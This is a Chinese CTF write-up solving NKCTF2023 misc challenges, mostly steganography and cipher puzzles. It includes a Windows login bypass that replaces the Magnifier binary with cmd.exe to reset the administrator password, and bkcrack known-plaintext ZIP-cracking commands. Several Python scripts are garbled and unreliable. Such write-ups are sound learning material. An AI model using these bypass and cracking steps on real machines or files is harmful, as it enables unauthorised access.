rank:15

Misc hard-misc base32,公众号发NKCTF2023我来了!
blue 先导入进vmware,开机发现是windows2008系统,用户带密码

挂载一个2008的iso镜像,设置启动项为cd优先,重启,选择修复计算机,进入命令提示符

复制一份cmd到放大镜

左下角启动放大镜功能后就启动了cmd,修改administrator密码
进入系统

easymusic 根据提示百度,搜到类似的一题2020天翼杯-音频隐写
使用OpenPuff工具
文件尾得到psdC:01374890
其他两个密码暂时没找到,但是一看这题的psdC和天翼杯的psdC一样,盲猜A和B也一样
导出flag.txt

easy_rgb montage+gaps画图montage *.png -tile 12X15 -geometry +0+0 flag.pnggaps --image=flag.png --generation=30 --population=300 --size=125
得到key:NKCTF2023
r,g,b转成zip
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 r=open ('r.txt' ).read()open ('g.txt' ).read()open ('b.txt' ).read()"" max ([len (r),len (b),len (g)])for i in range (m):try :except :pass try :except :pass try :except :pass open ('1.zip' ,'wb' )bytes .fromhex(e))print (e)
得到hint:AES-128和data:IBTyf9pgyR9pCERLR5NuOpiONSG1VZptmvUIgoQ/RTEpTZPVTW2a779plBFIvcN+
在线aes-128解密,key为NKCTF2023
first spam of rabbit year 垃圾邮件 解密得到佛曰:栗楞穆婆悉遮俱吉室嚧无佛吉埵沙他蒙蒙唎皤啰烁伽驮数迦帝楞萨那摩度驮伽度耶萨那曳喝写怛钵遮耶烁埵室摩迦尼菩呼阇栗墀豆哆烁利吉舍阿萨俱夜嚧蒙喝喝诃罚悉阇喝无数那迦陀室沙穆皤南陀娑利烁输夜输参陀数醯诃提耶钵遮夜栗谨伽俱菩度咩烁室醯迦输诃度唎阇钵无羯栗提摩谨咩悉哆阇室悉钵楞那他伽啰伊耶谨那尼那呼伊罚卢输南喝豆娑伽唎醯嚧那嚧羯摩吉参喝那阿地墀数陀楞啰孕罚度醯菩萨埵埵栗他穆菩参舍迦羯沙啰吉尼楞怛尼孕苏地遮苏提曳谨阇那啰阇南曳输曳伊苏伊度啰咩提苏他他娑驮俱婆钵室利烁俱伽写利羯悉阇遮皤佛南悉阿帝萨喝悉阇参参楞罚皤苏喝墀诃他吉伽提利尼埵啰输嚧醯婆伽墀菩唎娑谨他怛写沙伽啰烁摩栗埵伊啰俱楞帝写地卢利怛吉帝陀阿唵伊伽谨曳阇羯娑羯嚧埵唎烁楞喝曳输他阿室钵谨啰楞他呼娑喝菩哆蒙穆诃婆烁他夜孕穆诃钵佛参室悉舍萨穆室遮阿喝啰伽耶喝漫
社会主义核心价值观解密得到rabbit 又 move
佛曰加个又,key是rabbit,解密得到密文
1 &auD5v'<)`h{dF6C_*'Jrcqzrh&ZaF>`g^Hr'}vuHZJB%~}_H5?gu;q)"<rA?{sH2{IfafKfu=6w_tip:47&13
0宽得到key:EnoOoO1G
根据结尾的提示,密文rot47,key rot13
得到U2FsdGVkX19L5uer0YVyC4BKC9U+2um18/wCVNGFw+yqTON0wdn8FjBXQkCpnLDwaLx727z7FleH和RabBbB1T
在线rabbit得到NKCTF{H4Ppy_tH3_Y34r_0f_R4BbBbbbB1tTtTtT}

misc?iot! https://www.anquanke.com/post/id/229321

选择arm little-endian
如果要写地址默认为0x8000000


sub_800014C是rc4生成密钥的过程
复制密钥的过程,得到key:NKCTF2023
从V5开始的18个字节是密文,小端序提取出来:245F02E287A0A76C072A75DA3F8A57D71A1F
在线rc4解密得到NKCTF{H3l10_stm32}
easy_word 根据注释中的提示爆破密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import hashlib'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ' for j in range (62 **4 ):for i in range (4 ):62 ])62 tuple (d)"h%s%svO%s%s0" %dhash =hashlib.sha256(e.encode()).hexdigest()if 'b75d1224' in hash [:8 ]:print (e)break print (e)
改成zip解压,media目录下有一张image1.png,图片上有key:Welcome_to_NKCTF
cloacked-pixel得到flag
三体 stegsolve观察发现green和blue有数据,脚本提取
1 2 3 4 5 6 7 8 9 10 11 from PIL import Imageopen ('3.bmp' )for y in range (h):for x in range (w):chr ((i[1 ]<<8 )+i[2 ]))open ('1.txt' ,'w' )'' .join(e))
得到NKCTF{3d77dc1a37b2d1ebf489c973f554ea10}

easy_bmp 在010中分别修改高和宽,得到key:BMP_Height_width_easy
解压后得到flag.bmp,继续爆破宽高,360*360,扫二维码得到flag
NKCTF{eab1291e-9e37-4ff1-b76d-f1af63eaad43}
baby_music 010打开,发现很多重复的10 27和11 27
将10 27转为0,11 27转为1
二进制转文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 f=open ("flag.wav" ,'rb' )0x2c :]"" for i in range (0 ,len (d),2 ):if d[i]==0x10 :'0' else :'1' if len (q)==8 :int (q,2 ))"" open ('flag' ,'wb' )bytes (e))
发现是zip
注释中0转为.,1转为-,换行转为/
.--/./.-../-.-./---/--/./-/---/-./-.-/-.-./-/..-./--..--/-/...././.--./.-/.../.../.--/---/.-./-../../.../.----/-..../-.../-.--/-/./.../.-./.-/-./-../---/--/.-../-.--/--././-././.-./.-/-/./-../--..--/../.../-/...././.-././.-/-..././-/-/./.-./.--/.-/-.--/-/---/..-/-./.-../---/-.-./-.-/-/...././--../../.--./..--..
解摩斯得到WELCOME TO NKCTF,THEPASSWORDIS16BYTESRANDOMLYGENERATED,ISTHEREABETTERWAYTOUNLOCKTHEZIP?
根据提示,猜测是深入明文攻击
先构造已知的明文,即flag.png的文件头加IHDR,写入到plain.txt
plain.txt:89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52
使用bkcrack爆破key
bkcrack.exe -C flag.zip -c flag.png -p plain.txt
修改flag.zip的密码
bkcrack.exe -C flag.zip -k 846ad344 02327731 173ff347 -U 1.zip easy
解压得到flag
NKCTF{You_are_very_smart!!}
